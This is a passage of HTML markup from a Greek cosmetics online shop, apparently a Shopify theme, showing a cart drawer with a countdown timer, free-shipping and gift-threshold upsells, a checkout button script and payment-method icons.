              srcset="//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106&width=165 165w,//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106&width=330 330w,//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106&width=535 535w,//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106&width=750 750w,//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106&width=1000 1000w,//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106&width=1500 1500w,//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106 1900w
              "
              src="//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106&width=1500"
              sizes="
                (min-width: 1300px) 1200px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1900"
              width="1900"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        </div></div><div class="drawer__header" style='--alignment:center'>
                <h2 class="drawer__heading">
                    
                    Καλάθι • 0 Προϊόντα
                </h2>
                <button
                        class="drawer__close"
                        type="button"
                        onclick="this.closest('cart-drawer').close()"
                        aria-label="Κλείσιμο"
                >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
            </div>
            <div class="cart-drawer__body">
                
                

                
                    
                            
                            <div class='cart-timer color-inverse'
                                 style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                                <strong>Κρατημένες ποσότητες για 
                                <countdown-timer data-duration="300"></countdown-timer>
                            </strong>
                            </div>
                        
                
                    
                            
                            



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Απέχεις 
  
    <span>€70</span>
  
 από ΔΩΡΕΑΝ Μεταφορικά!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:35.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Δωρέαν Μεταφορικά
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Δώρο Προϊόν
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_mall
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Δωρεάν ορός τριαντάφυλλου
          </span>
        
      </div>
    
  </div>
</div>

                            
                        
                
                    
                            <cart-drawer-items
                                    
                                        class=" is-empty"
                                    
                                    data-gifts-storage="true"
                                    data-subtotal="0"
                                    style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;"
                                    
                            >
                                <form
                                        action="/cart"
                                        id="CartDrawer-Form"
                                        class="cart__contents cart-drawer__form"
                                        method="post"
                                >
                                    <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                                        <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true"
                                           role="status">
                                            Φόρτωση...
                                        </p>
                                    </div>
                                    <div id="CartDrawer-CartErrors" role="alert"></div>
                                </form>
                            </cart-drawer-items>
                        
                
                    
                
                    
                
                    
                
                    
                            
                                
                                
                                    <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-dorean-doro-ekpliksi {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-dorean-doro-ekpliksi color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="dorean-doro-ekpliksi"
        data-id="49103514304844"
        data-type="cart_subtotal"
        data-requirement="10000.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            
            
              <span>€100</span>
            
           Ακόμα για το δώρο έκπληξη!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//inaessentials.gr/cdn/shop/files/v1copy_1_fcf22c4a-4c71-481c-bdb6-faeb6f01885a.jpg?v=1732553162&width=500"
                  alt="Δωρεάν δώρο έκπληξη Cosmetics InaEssentials.UK "
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Δωρεάν δώρο έκπληξη
              </h3>
              
            </div><p class="upsell__desc">
                Όταν φτάσετε το ποσό των 100€ θα σας δώσουμε ένα δώρο έκπληξη αξίας άνω των 20€.
              </p>
            
              <div class='upsell__price upsell__price--separate'>
                
                  <span class='compare-price'>€29,99</span>
                
                <span class='regular-price'>
                  
                    ΔΩΡΕΑΝ
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_8AAkdB" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49103514304844">
              <button
                id="cart-drawer-gift-gift_8AAkdB-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="9340997337420" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                                
                            

                
                    
                            
                                
                                
                                    <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-dorean-oros-triantafyllou {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-dorean-oros-triantafyllou color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="dorean-oros-triantafyllou"
        data-id="53709596164428"
        data-type="cart_subtotal"
        data-requirement="20000.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            
            
              <span>€200</span>
            
           € ακόμη για το ΔΩΡΕΑΝ ορό τριαντάφυλλου!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//inaessentials.gr/cdn/shop/files/mysterybox_serum_1.png?v=1761580948&width=500"
                  alt="Δωρεάν ορός τριαντάφυλλου"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Δωρεάν ορός τριαντάφυλλου
              </h3>
              
            </div><p class="upsell__desc">
                Όταν φτάσετε το ποσό των 200€, θα σας προσφέρουμε δωρεάν ένα ορό Rose Elixir αξίας 99.99€
              </p>
            
              <div class='upsell__price upsell__price--separate'>
                
                  <span class='compare-price'>€99,99</span>
                
                <span class='regular-price'>
                  
                    ΔΩΡΕΑΝ
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_YYtTHU" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53709596164428">
              <button
                id="cart-drawer-gift-gift_YYtTHU-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="15165105045836" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                                
                            

                
            </div>
            <div class="drawer__footer">
                
                    
                
                    
                
                    
                
                    
                        <div class="cart-drawer__footer"
                             style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                            <div class="cart-drawer__totals"
                                 role="status"
                                 style='--spacing:1.0rem;'>
                                
                                    
                                    
                                
                                
                                    
                                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text'
                                       style='--text-size:2.0rem;'>
                                        <span><strong>ΣΥΝΟΛΟ</strong></span><span><strong><span
                                            class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                                    </p>
                                
                            </div>
                                
                                <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                                    
                                </p>
                            
                        </div>
                    
                
                    
                        <style>
                            
                            #CartDrawer-Checkout {
                                --icon-scale: 1.2em;
                                --icon-spacing: 10px;
                            }

                            
                            
                        </style>
                        <div class="cart__ctas"
                             style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                            <noscript>
                                <button type="submit" class="cart__update-button button button--secondary"
                                        form="CartDrawer-Form">
                                    Ενημέρωση
                                </button>
                            </noscript>
                            <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden'
                                 style='margin-bottom: 0.6em;'></div>
                            <button
                                    type="submit"
                                    id="CartDrawer-Checkout"
                                    class="cart__checkout-button button"
                                    name="checkout"
                                    form="CartDrawer-Form"
                                    
                                        disabled
                                    
                                    onclick="checkoutLoad(event)"
                            >
                  <span class='button__label'>
                    Ολοκλήρωση αγοράς
                      
                  </span>
                                <div class="loading-overlay__spinner hidden">
                                    <svg
                                            aria-hidden="true"
                                            focusable="false"
                                            class="spinner"
                                            viewBox="0 0 66 66"
                                            xmlns="http://www.w3.org/2000/svg"
                                    >
                                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                r="30"></circle>
                                    </svg>
                                </div>
                            </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden'
                                 style='margin-top: 0.6em;'></div>
                        </div>
                        <script>
                            function checkoutLoad(e) {
                                const clickedBtn = e.currentTarget;
                                if (!clickedBtn) return;
                                clickedBtn.classList.add('loading');
                                // clickedBtn.disabled = true;
                                const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                                if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                                setTimeout(() => {
                                    if (document.location.pathname.includes('/checkout')) return;
                                    clickedBtn.classList.remove('loading');
                                    clickedBtn.disabled = false;
                                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                                }, 8000);
                            }
                        </script>
                
                    <div class='payment-badges-block'
                             style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                            <ul class="payment-badges" role="list">
                                
                                

                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                                    </li>
                                    <li class="list-payment__item">
